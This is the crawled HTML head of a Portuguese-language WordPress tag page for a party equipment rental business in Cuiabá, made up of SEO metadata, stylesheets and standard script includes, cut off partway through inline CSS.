

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/
body_size: 25898
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos locacao cama elastica regiao sudoeste goiania go - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos locacao cama elastica regiao sudoeste goiania go - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/","url":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/","name":"Arquivos locacao cama elastica regiao sudoeste goiania go - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"locacao cama elastica regiao sudoeste goiania go"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; locacao cama elastica regiao sudoeste goiania go" href="https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-regiao-sudoeste-goiania-go/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/11840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body 